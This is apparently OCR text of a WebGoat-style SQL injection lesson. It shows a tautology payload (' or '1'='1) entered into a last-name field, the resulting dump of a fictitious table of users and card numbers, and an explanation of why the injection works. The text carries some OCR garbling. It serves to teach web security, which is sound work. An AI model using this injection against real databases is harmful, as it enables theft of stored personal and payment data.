 SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will
always evaluate to true, no matter what came before it.